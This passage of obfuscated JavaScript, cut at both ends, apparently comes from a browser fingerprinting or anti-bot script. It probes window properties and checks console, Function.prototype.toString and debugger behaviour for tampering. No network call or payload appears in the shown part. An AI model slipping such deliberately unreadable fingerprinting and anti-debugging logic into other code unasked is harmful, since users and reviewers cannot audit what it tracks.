XC=oZ,XI={'gjZlm':function(Xq,Xl){return Xq===Xl;},'TuxBz':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'rOiFg':XC(0x175)};return XI[XC(0x7d7)](oo[XI['TuxBz'](oK,0xd9,XI[XC(0xdde)])][XI[XC(0xa4d)](oK,0x87,XC(0x1a2))],0x0);}),XH(0x1,Xs,0x4,0x80,0x1000000,function(){var XC=oZ,XI={'qAuuj':function(Xq,Xl,Xj){return Xq(Xl,Xj);}};return XI[XC(0xa18)](oK,0xc0,XC(0x176))in B;}),XH(0x1,Xs,0x400000,0x800000,0x80000,function(){var XC=oZ,XI={'mTWGE':function(Xq,Xl){return Xq>Xl;},'qrbmc':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'nsFVJ':XC(0x24d),'LqPAx':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'ChJNJ':XC(0x6a0),'BYILs':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'WaDau':'W4&W'};return XI[XC(0x832)](oo[XI[XC(0x884)](oK,0xc9,XI[XC(0xc01)])](XI['LqPAx'](oK,0x99,XI[XC(0xa6e)]))[XI[XC(0x60f)](oK,0xed,XI['WaDau'])],0x0);}),XH(0x2,Xs,0x20,0x8000000,0x200,function(){var XC=oZ,XI={'FaVQR':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'qsDMI':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'IoNnB':XC(0x8e9)};return XI['FaVQR'](Xm,o6,XI['qsDMI'](oK,0xfe,XI[XC(0x392)]));}),XH(0x2,Xs,0x10000,-0x80000000,0x8,function(){var XC=oZ,XI={'Tktnq':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'OTRqt':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'MjsHV':'PGLh'};return XI[XC(0xc62)](Xm,o7,XI[XC(0x183)](oK,0x75,XI[XC(0x4b2)]));}),XH(0x3,Xs,0x1000,0x4000000,0x20,function(){var XC=oZ,XI={'gkcvz':function(Xq,Xl){return Xq===Xl;}};return XI[XC(0xc6f)](oN,0x1);}),XH(0x4,Z,0x200,0x20000000,0x20000,function(){var XC=oZ,XI={'QRNji':function(Xq,Xl,Xj){return Xq(Xl,Xj);}};return XI['QRNji'](Xm,o6,XI[XC(0xa67)](oK,0xee,XC(0xb35)));}),XH(0x4,Z,0x8,0x8000000,0x20,function(){var XC=oZ,XI={'bQrOn':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'qXoVg':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'ncwbD':XC(0xd25)};return XI[XC(0x527)](Xm,o6,XI['qXoVg'](oK,0x11b,XI['ncwbD']));}),XH(0x5,Z,0x100000,0x2,0x400000,function(){var XC=oZ,XI={'nYYgH':function(Xq,Xl){return Xq===Xl;}};return XI[XC(0x391)](oN,0x2);}),XH(0x6,Z,0x80000,0x4000,0x80,function(){var XC=oZ,XI={'AZPFU':function(Xq,Xl){return Xq in Xl;},'RTKzR':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'BEEaB':'7KlS','mZoPW':XC(0x18e)};return XI[XC(0xbd2)](XI['RTKzR'](oK,0xf3,XC(0xa77)),o9)&&XI[XC(0x92e)](Xm,o9[XI[XC(0x92e)](oK,0xf3,XI[XC(0x4b5)])],XI[XC(0x92e)](oK,0xa8,XI[XC(0xa0)]));}),XH(0x6,Z,0x100000,0x4,0x800,function(){var XC=oZ,XI={'sRrcE':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'KJJvr':XC(0xc9)};return XI['sRrcE'](Xm,o6,XI[XC(0x402)](oK,0x11e,XI['KJJvr']));}),XH(0x7,Z,0x10000,0x2000,0x800,function(){var XC=oZ,XI={'IXySS':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'UcsPA':'w5@u','tkZHW':XC(0x2a5)};return window[oK(0xa3,XC(0xce6))](XI[XC(0x371)](oK,0xdb,XI['UcsPA']))[XI[XC(0x371)](oK,0x117,XI['tkZHW'])];}),XH(0x7,Z,0x4,0x8,0x2000000,function(){return oN===0x3;}),XH(0x7,Z,0x20000,0x8000000,0x200,function(){var XC=oZ,XI={'kAbek':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'OfucF':XC(0x8f8),'aNxqX':XC(0xa46)};return Xm(o6,XI[XC(0x9bb)](oK,0xb8,XI[XC(0xc7)]))||Xm(o6,oK(0xa2,XI['aNxqX']));}),XH(0x7,Z,0x1000000,0x2,0x40,function(){var XC=oZ,XI={'RlDpU':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'AqbzM':'2eps'};return XI[XC(0x757)](oK,0x91,XI[XC(0xaf7)])in o8;}),XH(0x7,Z,0x100,0x4000000,0x800000,function(){var XC=oZ,XI={'UzBID':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'Ifoqh':XC(0x30f)};return XI[XC(0xaf6)](Xm,o7,XI['UzBID'](oK,0xc2,XI[XC(0x687)]));}),XH(0x7,Z,0x4000,0x80,0x400,function(){var XC=oZ,XI={'RLTQY':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'pyeCr':function(Xq,Xl,Xj){return Xq(Xl,Xj);}};return XI[XC(0x686)](Xm,o6,XI[XC(0xca1)](oK,0x9f,'vro1'));}),XH(0x8,Z,0x100000,0x400,0x10,function(){var XC=oZ,XI={'QYhJW':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'WMIgo':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'sfGyP':XC(0x292)};return XI[XC(0x814)](Xm,o7,XI[XC(0xa2a)](oK,0x86,XI[XC(0x818)]));}),XH(0x8,Z,0x20000,0x1000,0x8,function(){var XC=oZ,XI={'mztxO':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'DXgff':XC(0xba)};return XI[XC(0x80c)](Xm,o6,XI[XC(0x80c)](oK,0xae,XI[XC(0xb05)]));}),XH(0x9,Z,0x100,0x2,0x40,function(){var XC=oZ,XI={'oiBTc':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'wjbtU':XC(0x716)};return Xm(o6,XI[XC(0x590)](oK,0xdf,XI['wjbtU']));}),XH(0xa,Xs,0x200,0x40000000,0x10000000,function(){var XC=oZ,XI={'ANVaK':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'UUExF':'jMhg','tdTqu':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'UXTvK':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'Mtzwh':XC(0x870),'iKyYF':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'vChJi':'vro1'};return XI[XC(0x754)](Xm,o6,XI[XC(0x754)](oK,0xd8,XI['UUExF']))&&!XI[XC(0xcd)](Xm,o6,XI[XC(0xc2c)](oK,0xf6,XI[XC(0xe7)]))&&!XI[XC(0x754)](Xm,o6,XI[XC(0x502)](oK,0x9f,XI['vChJi']));}),XH(0xb,Xs,0x400000,0x80,0x10,function(){var XC=oZ,XI={'dnumt':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'JBpND':XC(0x9ac),'VXlTm':XC(0xc85),'cfseh':XC(0x2dd),'Ernuy':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'QcAok':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'krGIK':function(Xq,Xl,Xj){return Xq(Xl,Xj);}};return B[XI[XC(0x93b)](oK,0xe4,XI['JBpND'])][XI[XC(0x93b)](oK,0xe8,XI[XC(0x869)])][XI['dnumt'](oK,0x9e,XI['cfseh'])][XI[XC(0x792)](oK,0xe7,'hA1P')](B[XI['dnumt'](oK,0xe4,XI[XC(0x35a)])][XI[XC(0xd93)](oK,0xac,XC(0x4f3))],XI[XC(0x20e)](oK,0xe8,'83ET'));}),XH(0xb,Xs,0x100000,0x8,0x1000000,function(){var XC=oZ,XI={'QUEQw':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'KvEtE':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'vnFLk':XC(0x39b)};return XI[XC(0xd08)](Xm,o6,XI[XC(0x524)](oK,0xc5,XI['vnFLk']));}),XH(0xb,Xs,0x800000,0x2,0x2000,function(){var XC=oZ,XI={'pUUMk':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'jiyAt':XC(0x1d5)};return o9[XI[XC(0x9e0)](oK,0xb3,XC(0x608))]>0x0||o9[XI[XC(0x9e0)](oK,0xef,XI[XC(0x9fc)])]>0x0;}),XH(0xd,Z,0x800,0x100000,0x1,function(){var XC=oZ,XI={'wfvkI':function(Xq,Xl){return Xq>Xl;},'MDPES':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'XBkwI':XC(0x175),'UBFEp':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'alWZh':XC(0x3bf)};return XI[XC(0x9e5)](oo[XI[XC(0xcc2)](oK,0xd9,XI[XC(0x980)])][XI[XC(0x446)](oK,0xde,XI[XC(0x12b)])],0x0);}),XH(0xd,Z,0x80,0x10000000,0x20000000,function(){var XC=oZ,XI={'MVktb':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'iBbwx':'2AYp'};return XI[XC(0x7b2)](Xm,o6,XI['MVktb'](oK,0x9c,XI['iBbwx']));}),XH(0xd,Z,0x200000,0x4000000,0x100,function(){var XC=oZ,XI={'INxGF':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'PgiZL':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'enPWv':'Wa%3'};return XI[XC(0x6d8)](Xm,o7,XI[XC(0x661)](oK,0xee,XI[XC(0xcea)]));}),XH(0xe,Z,0x8000,0x100,0x80000,function(){var XC=oZ,XI={'aYpNv':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'MIwto':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'FGgfE':XC(0x82c)};return XI[XC(0x971)](Xm,o6,XI[XC(0xa26)](oK,0xb6,XI[XC(0x798)]));}),XH(0xe,Z,0x10000,0x10,0x20,function(){var XC=oZ,XI={'yQiUN':function(Xq,Xl){return Xq===Xl;},'pBhYv':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'vVGWv':function(Xq,Xl,Xj){return Xq(Xl,Xj);}};return XI['yQiUN'](oo[XI[XC(0x86e)](oK,0xd9,XC(0x175))][XI[XC(0xc67)](oK,0x87,XC(0x1a2))],0x1);}),XH(0xf,Z,0x4,0x400000,0x10000000,function(){var XC=oZ,XI={'QtGGN':function(Xq,Xl,Xj){return Xq(Xl,Xj);}};return!XI[XC(0xb90)](XT,o5,o6);}),XH(0x10,Z,0x80,0x1000,-0x80000000,function(){var XC=oZ,XI={'Axkbt':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'ZAluL':XC(0x802)};return XI[XC(0xbf6)](Xm,o7,XI[XC(0xbf6)](oK,0xfb,XI[XC(0xb9c)]));}),XH(0x10,Z,0x400,0x20000,0x40,function(){var XC=oZ,XI={'rqhYO':function(Xq,Xl,Xj){return Xq(Xl,Xj);}};return XI[XC(0xd72)](Xm,o6,XI[XC(0xd72)](oK,0x6f,XC(0x3ef)));}),XH(0x10,Z,0x40000,0x4000000,0x10,function(){var XC=oZ,XI={'NEnBZ':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'rrnXw':'2AYp','Hncim':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'aiZVg':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'OaPLi':XC(0x482)};return Xm(o6,XI[XC(0xabb)](oK,0x9c,XI[XC(0x14d)]))&&!XI[XC(0xac9)](Xm,o6,XI[XC(0x17d)](oK,0x8f,XI[XC(0x91d)]));}),XH(0x11,Z,0x20,-0x80000000,0x100,function(){var XC=oZ,XI={'jHSPZ':function(Xq,Xl){return Xq in Xl;},'eaLwT':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'eMTUC':XC(0x697)};return!XI[XC(0x558)](XI[XC(0xa8d)](oK,0x79,XI['eMTUC']),B);}),XH(0x11,Z,0x1000000,0x400,0x10000,function(){var XC=oZ,XI={'FlYEr':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'ryXOw':'^npN'};return XI['FlYEr'](oK,0xf2,XI[XC(0x563)])in o9;}),XH(0x11,Z,0x2000,0x4000,0x100000,function(){var XC=oZ,XI={'tVono':function(Xq,Xl){return Xq===Xl;},'JhMjS':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'wdRlH':'QRRP','KzYpy':XC(0x1a2)};return XI[XC(0x43d)](oo[XI[XC(0xc89)](oK,0xd9,XI[XC(0xd71)])][XI['JhMjS'](oK,0x87,XI[XC(0x3da)])],0x2);}),XH(0x12,Z,0x40,0x200,0x8000,function(){var XC=oZ,XI={'AmkUJ':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'dtqlf':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'tzgGH':'Z1H&'};return XI[XC(0x47b)](Xm,o7,XI[XC(0xb60)](oK,0x118,XI[XC(0xb55)]));}),XH(0x12,Z,0x10,0x8,0x200000,function(){var XC=oZ,XI={'cIhZw':function(Xq,Xl){return Xq in Xl;},'zgqLz':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'PrESA':XC(0x1d5)};return XI[XC(0xdbc)](XI['zgqLz'](oK,0xef,XI[XC(0x365)]),o9);}),ok=[B[B[oK(0xb1,'9fUl')][oK(0x124,oZ(0x267))](0x61,0x6c,0x65,0x72,0x74)],B[B[oK(0xb1,oZ(0x962))][oK(0x124,oZ(0x267))](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][B[oK(0xb1,oZ(0x962))][oK(0x124,oZ(0x267))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)][B[oK(0xb1,oZ(0x962))][oK(0x124,oZ(0x267))](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67)],B[B[oK(0xb1,oZ(0x962))][oK(0x124,oZ(0x267))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][B[oK(0xb1,'9fUl')][oK(0x124,oZ(0x267))](0x63,0x6c,0x65,0x61,0x72)],B[B[oK(0xb1,'9fUl')][oK(0x124,'OgFd')](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][B[oK(0xb1,oZ(0x962))][oK(0x124,oZ(0x267))](0x6c,0x6f,0x67)],B[B[oK(0xb1,oZ(0x962))][oK(0x124,'OgFd')](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][B[oK(0xb1,'9fUl')][oK(0x124,'OgFd')](0x74,0x61,0x62,0x6c,0x65)],B[B[oK(0xb1,oZ(0x962))][oK(0x124,'OgFd')](0x4f,0x62,0x6a,0x65,0x63,0x74)][B[oK(0xb1,oZ(0x962))][oK(0x124,'OgFd')](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)][B[oK(0xb1,'9fUl')][oK(0x124,oZ(0x267))](0x68,0x61,0x73,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79)],B[B[oK(0xb1,'9fUl')][oK(0x124,oZ(0x267))](0x70,0x65,0x72,0x66,0x6f,0x72,0x6d,0x61,0x6e,0x63,0x65)][B[oK(0xb1,oZ(0x962))][oK(0x124,oZ(0x267))](0x6e,0x6f,0x77)],B[B[oK(0xb1,'9fUl')][oK(0x124,oZ(0x267))](0x73,0x65,0x74,0x49,0x6e,0x74,0x65,0x72,0x76,0x61,0x6c)],B[oK(0xb1,oZ(0x962))][oK(0x124,'OgFd')](0x3d,0x3e),B[oK(0xb1,'9fUl')][oK(0x124,oZ(0x267))](0x64,0x65,0x62,0x75,0x67,0x67,0x65,0x72),B[oK(0xb1,oZ(0x962))][oK(0x124,oZ(0x267))](0x74,0x6f,0x4c,0x6f,0x77,0x65,0x72,0x43,0x61,0x73,0x65),B[oK(0xb1,'9fUl')][oK(0x124,oZ(0x267))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65),B[oK(0xb1,oZ(0x962))][oK(0x124,oZ(0x267))](0x63,0x61,0x6c,0x6c),B[oK(0xb1,'9fUl')][oK(0x124,oZ(0x267))](0x6e,0x61,0x74,0x69,0x76,0x65,0x63,0x6f,0x64,0x65),B[oK(0xb1,oZ(0x962))][oK(0x124,oZ(0x267))](0x66,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e),B[oK(0xb1,oZ(0x962))][oK(0x124,'OgFd')](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),B[oK(0xb1,oZ(0x962))][oK(0x124,oZ(0x267))](0x63,0x68,0x61,0x72,0x41,0x74),B[oK(0xb1,'9fUl')][oK(0x124,oZ(0x267))](0x6c,0x65,0x6e,0x67,0x74,0x68),B[oK(0xb1,oZ(0x962))][oK(0x124,oZ(0x267))](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67)],ox=oQ,oA=XU,oD=oA,ot=ox,XH(0x0,Xs,0x400,0x4,0x2000000,function(){var XC=oZ,XI={'qbJdR':function(Xq,Xl,Xj){return Xq(Xl,Xj);}};return XI[XC(0x91c)](XG,ok[0x3],ot);}),XH(0x5,Z,0x40000,0x200000,0x800,function(){var XC=oZ,XI={'ZspPc':function(Xq,Xl,Xj){return Xq(Xl,Xj);}};return XI[XC(0x2fd)](XG,ok[0x4],ot);}),XH(0xf,Z,0x10,0x8,0x20,function(){return XG(XG,oD);}),XH(0x7,Z,-0x80000000,0x20,0x10000000,function(){var XC=oZ,XI={'cpXFy':function(Xq,Xl,Xj){return Xq(Xl,Xj);}};return XI[XC(0xd9e)](XG,ok[0x2],ot);}),XH(0xc,Z,0x10000000,0x800000,0x200,function(){var XC=oZ,XI={'bvdBt':function(Xq,Xl,Xj){return Xq(Xl,Xj);}};return XI[XC(0x620)](XG,ok[0x6],ot);}),XH(0x3,Xs,0x1000000,0x200,0x400000,function(){var XC=oZ,XI={'MOciA':function(Xq,Xl,Xj){return Xq(Xl,Xj);}};return XI[XC(0x545)](XL,ok[0x0],oD);}),oz=XG,(function(){var XC=oZ,XI={'DlWeP':function(XV,Xg){return XV===Xg;},'PkaoM':function(XV,Xg){return XV!==Xg;},'lOEnm':XC(0xc2e),'KCuRR':function(XV,Xg){return XV<Xg;},'LtPCE':function(XV,Xg,Xd){return XV(Xg,Xd);},'sLzLP':XC(0x43f),'MukDp':function(XV,Xg,Xd){return XV(Xg,Xd);},'JmTrd':XC(0x267),'xtieL':XC(0x7c3),'gnfXu':function(XV,Xg,Xd){return XV(Xg,Xd);},'OnWvl':XC(0x962),'PAFEm':function(XV,Xg){return XV!==Xg;},'jQjQF':'OKkHb','tOMwY':XC(0x22a),'OFxki':function(XV,Xg){return XV<Xg;},'WvBGS':function(XV,Xg,Xd){return XV(Xg,Xd);},'zTQaL':function(XV,Xg,Xd){return XV(Xg,Xd);},'jlRqs':XC(0x175),'URrrS':'TEFK','wllnO':XC(0x4f5),'mskax':function(XV,Xg,Xd){return XV(Xg,Xd);},'KHlyr':function(XV,Xg){return XV!=Xg;},'oVCSh':function(XV,Xg,Xd){return XV(Xg,Xd);},'dtCDy':'kc&4','vPykV':'lpzl','iGNqg':function(XV){return XV();},'XcyGe':function(XV,Xg){return XV<Xg;},'TfBEV':function(XV,Xg,Xd){return XV(Xg,Xd);},'ZpQNP':function(XV,Xg,Xd){return XV(Xg,Xd);},'VOVCX':function(XV,Xg){return XV(Xg);},'wEjqM':XC(0xb98),'wHKok':XC(0x285),'WkHcz':'#nrE','IOiXL':function(XV,Xg,Xd){return XV(Xg,Xd);},'ORgYF':function(XV){return XV();},'qjVKr':XC(0x184),'DXlAI':XC(0xc85),'uRkAT':XC(0x7fd),'ewPPr':XC(0xc75),'MUaRX':'vpxQc','kOaCc':function(XV,Xg,Xd){return XV(Xg,Xd);},'IYcnX':function(XV,Xg,Xd){return XV(Xg,Xd);},'jgsKR':function(XV,Xg){return XV!==Xg;},'vIfjZ':'RmreE','hQaQK':XC(0x449),'lnCtc':function(XV,Xg,Xd){return XV(Xg,Xd);},'sxliV':function(XV,Xg){return XV===Xg;},'ZCxbM':XC(0x45c),'FLzTE':function(XV,Xg){return XV==Xg;},'pqOnP':function(XV,Xg){return XV-Xg;},'ChRbe':function(XV,Xg){return XV+Xg;},'khxNV':function(XV,Xg,Xd){return XV(Xg,Xd);},'BoqRS':XC(0x654),'tJeUE':function(XV,Xg,Xd){return XV(Xg,Xd);},'CwTfD':XC(0x213),'RpiIR':function(XV,Xg,Xd){return XV(Xg,Xd);},'YVdRx':'JcLl','MtDHz':XC(0x853),'wslrR':function(XV,Xg,Xd){return XV(Xg,Xd);},'yizTc':XC(0xb8c),'EqCuU':function(XV,Xg,Xd){return XV(Xg,Xd);},'BKvaB':XC(0x93d),'rhfHs':function(XV,Xg,Xd){return XV(Xg,Xd);},'CGUZb':function(XV,Xg,Xd){return XV(Xg,Xd);},'MSIFH':XC(0x4a4),'cTrEG':XC(0x6cb),'CkBcx':function(XV,Xg,Xd){return XV(Xg,Xd);},'AtlsO':XC(0xc5f),'QttYz':function(XV,Xg,Xd){return XV(Xg,Xd);},'rqLZr':'@A5^','uHcOz':function(XV,Xg,Xd){return XV(Xg,Xd);},'DbrQt':XC(0x1c2),'aVRxw':function(XV,Xg){return XV<Xg;},'eisCa':function(XV,Xg){return XV<Xg;},'ozjul':function(XV,Xg,Xd){return XV(Xg,Xd);},'Utzkb':function(XV,Xg,Xd,Xp,Xh,Xy,Xa){return XV(Xg,Xd,Xp,Xh,Xy,Xa);}},Xq,Xl,Xj=[[XI['CGUZb'](oK,0xbb,XI[XC(0x7ee)]),XI[XC(0x9ce)](oK,0x10e,XI['cTrEG']),XI['CkBcx'](oK,0x67,XC(0x66a)),XI[XC(0x844)](oK,0x121,XI[XC(0x359)])],[XI['QttYz'](oK,0x96,XI[XC(0x954)]),XI['uHcOz'](oK,0x10a,XI['DbrQt'])]];for(Xq=0x0;XI[XC(0x84)](Xq,Xj[XI[XC(0x3fd)](oK,0xed,XI[XC(0x366)])]);Xq++)for(Xl=0x1;XI[XC(0x308)](Xl,Xj[Xq][XI[XC(0x8b5)](oK,0xed,XI['sLzLP'])]);Xl++)XI[XC(0x64c)](XH,0x7,Z,0x1,0x40000000,0x40000,function(){var XV=XC,Xg={'wgpRJ':function(Xd,Xp){var Xh=Xv;return XI[Xh(0xadb)](Xd,Xp);},'lOxlm':function(Xd,Xp){return Xd!=Xp;},'vEVxw':XI[XV(0x419)],'MysdZ':function(Xd,Xp,Xh){var Xy=XV;return XI[Xy(0x550)](Xd,Xp,Xh);},'ljQqL':XI['wHKok'],'zqiFB':XI['WkHcz'],'kcpzT':function(Xd,Xp,Xh){var Xy=XV;return XI[Xy(0x5d8)](Xd,Xp,Xh);},'DbsTz':function(Xd,Xp,Xh){var Xy=XV;return XI[Xy(0x355)](Xd,Xp,Xh);},'vjfDb':XI[XV(0x822)],'BhDkI':function(Xd){var Xp=XV;return XI[Xp(0x1a1)](Xd);},'qixSz':function(Xd,Xp){return Xd===Xp;},'lMQqu':XV(0x43f),'dEaFy':XV(0x962),'UKDVE':'OgFd','RfnXK':XI[XV(0xc8f)],'XnPgV':function(Xd,Xp,Xh){return Xd(Xp,Xh);},'YqvDX':function(Xd,Xp,Xh){return XI['LtPCE'](Xd,Xp,Xh);},'Iowlg':XI[XV(0xb2e)],'hREpx':'NMGA','IvDdq':XI[XV(0x59c)],'MdFzJ':XI['DXlAI'],'HIuRy':XI[XV(0x513)],'NECUa':XI[XV(0x40d)],'mKwgv':function(Xd,Xp){var Xh=XV;return XI[Xh(0x54e)](Xd,Xp);},'ySnBz':XI[XV(0x1cb)],'xVBbp':function(Xd,Xp){var Xh=XV;return XI[Xh(0x304)](Xd,Xp);},'taCfl':function(Xd,Xp,Xh){var Xy=XV;return XI[Xy(0x9ce)](Xd,Xp,Xh);},'DfCRV':function(Xd,Xp,Xh){return XI['zTQaL'](Xd,Xp,Xh);},'hfLEK':function(Xd,Xp,Xh){return XI['IYcnX'](Xd,Xp,Xh);},'UCDRG':function(Xd,Xp,Xh){return Xd(Xp,Xh);},'kKnkf':function(Xd,Xp){var Xh=XV;return XI[Xh(0x127)](Xd,Xp);},'qrxuU':XI[XV(0x9ad)],'cghox':XI[XV(0x8fb)],'YuLTC':function(Xd,Xp,Xh){var Xy=XV;return XI[Xy(0x7ae)](Xd,Xp,Xh);},'QVIRO':function(Xd,Xp,Xh){return XI['lnCtc'](Xd,Xp,Xh);}};return XI[XV(0x8d9)]('ZRZjQ',XI[XV(0xca3)])?XI[XV(0x54e)](_0x1d78d1,_0x42abb3):XI['FLzTE'](XI[XV(0x4fd)](XI['ChRbe'](B[function(Xd){var Xp=XV;if(XI[Xp(0x491)](XI[Xp(0x4c9)],'HZKtd'))Xg[Xp(0x8d2)](_0x1f27de,_0x5cb5a2);else{for(var Xh='',Xy=0x0;XI[Xp(0x304)](Xy,Xd[XI[Xp(0x7e9)](oK,0xed,XI['sLzLP'])]);Xy++)Xh+=B[XI[Xp(0xc83)](oK,0xb1,'9fUl')][oK(0x124,XI[Xp(0xd79)])](B[oK(0x5d,XI[Xp(0xc8f)])](Xd[Xy],+B[XI[Xp(0x564)](oK,0xb1,XI[Xp(0x3a6)])][XI[Xp(0x564)](oK,0x124,XI[Xp(0xd79)])](0x31,0x36)));return Xh;}}(XI['zTQaL'](oK,0xad,'DDQg')[XI[XV(0xc83)](oK,0x9d,XV(0x213))](B[XI[XV(0x1c0)](oK,0xb1,XI[XV(0x3a6)])][XI[XV(0x4de)](oK,0x124,XV(0x267))](0x7c)))][function(Xd){var Xp=XV,Xh={'Daavr':function(XE,XZ){return XE!=XZ;},'TKzUK':function(XE,XZ){var XK=Xv;return Xg[XK(0xd9)](XE,XZ);},'FjUXR':Xg[Xp(0x87e)],'vKxgk':function(XE,XZ,XK){var XJ=Xp;return Xg[XJ(0x68c)](XE,XZ,XK);},'QSHjU':Xg['ljQqL'],'NuRED':function(XE,XZ,XK){var XJ=Xp;return Xg[XJ(0x68c)](XE,XZ,XK);},'vYfLj':Xg[Xp(0x947)],'MHVVk':function(XE,XZ,XK){var XJ=Xp;return Xg[XJ(0xd4b)](XE,XZ,XK);},'pyITm':function(XE,XZ,XK){var XJ=Xp;return Xg[XJ(0x8ce)](XE,XZ,XK);},'PYpnH':Xg['vjfDb'],'yapEu':function(XE){return Xg['BhDkI'](XE);}};if(Xg[Xp(0x1e1)]('KNilH',Xp(0x6ac)))Xh[Xp(0xa8b)](_0x347f34,null)&&Xh[Xp(0xccb)](_0x5907e6[_0x3b3f0b(0x119,Xh[Xp(0x3e3)])][Xh['vKxgk'](_0x2df609,0xe5,Xh[Xp(0xcf4)])](_0x4b5731),Xh[Xp(0x3cd)](_0x533cf9,0x5c,Xh['vYfLj']))&&_0x43734a[Xh[Xp(0xc21)](_0x34c4a5,0xe4,'kc&4')][Xh[Xp(0x22f)](_0x29f223,0x126,Xh[Xp(0x13b)])](Xh[Xp(0x3b5)](_0x154466),_0x38e43e);else{for(var Xy='',Xa=0x0;Xa<Xd[oK(0xed,Xg[Xp(0xdb6)])];Xa++)Xy+=B[oK(0xb1,Xg[Xp(0xcc9)])][Xg[Xp(0x68c)](oK,0x124,Xg[Xp(0xa54)])](B[oK(0x5d,Xg[Xp(0x94b)])](Xd[Xa],+B[Xg[Xp(0x25c)](oK,0xb1,Xg['dEaFy'])][Xg[Xp(0x68c)](oK,0x124,Xp(0x267))](0x31,0x36)));return Xy;}}(XI[XV(0x355)](oK,0x71,XI[XV(0x5a5)])[XI[XV(0x714)](oK,0x9d,XI[XV(0x864)])](B[XI[XV(0x1c0)](oK,0xb1,XV(0x962))][oK(0x124,XI['JmTrd'])](0x7c)))](B[function(Xd){var Xp=XV,Xh={'oZDIG':function(XE,XZ,XK){var XJ=Xv;return Xg[XJ(0x82)](XE,XZ,XK);},'MwvtW':Xg['Iowlg'],'naRQB':Xg['hREpx'],'FEcly':Xg[Xp(0xd18)],'ujWhp':function(XE,XZ,XK){return Xg['XnPgV'](XE,XZ,XK);},'YHlMb':Xg[Xp(0xfb)],'KwmjM':Xg[Xp(0xc06)],'EjAla':Xg[Xp(0x48d)]};if(Xg[Xp(0xae6)](Xg[Xp(0x978)],Xg[Xp(0x978)])){for(var Xy='',Xa=0x0;Xg[Xp(0x5d4)](Xa,Xd[Xg['MysdZ'](oK,0xed,Xg[Xp(0xdb6)])]);Xa++)Xy+=B[Xg[Xp(0xa4a)](oK,0xb1,Xp(0x962))][Xg['DbsTz'](oK,0x124,Xp(0x267))](B[oK(0x5d,Xg[Xp(0x94b)])](Xd[Xa],+B[Xg[Xp(0x68c)](oK,0xb1,Xg[Xp(0xcc9)])][Xg[Xp(0x68c)](oK,0x124,Xg[Xp(0xa54)])](0x31,0x36)));return Xy;}else return _0x1f32b8[Xh['oZDIG'](_0x50fe19,0xe4,Xh[Xp(0x34d)])][Xh[Xp(0x6eb)](_0x17d26e,0x111,Xh[Xp(0x84b)])](_0x3016a7[Xh[Xp(0x6eb)](_0x543c07,0x115,Xh['FEcly'])][Xh[Xp(0x28c)](_0x1ccf7d,0xe8,Xh[Xp(0xb5b)])],Xh[Xp(0x6eb)](_0x59ad4e,0x9a,Xh[Xp(0x96b)]))[Xh[Xp(0x28c)](_0x353600,0xe1,Xh[Xp(0x25f)])];}(Xj[Xq][0x0][XI[XV(0x5d8)](oK,0x9d,XI[XV(0x864)])](B[XI['gnfXu'](oK,0xb1,XI[XV(0x3a6)])][XI[XV(0x564)](oK,0x124,XI[XV(0xd79)])](0x7c)))],function(Xd){var Xp=XV;for(var 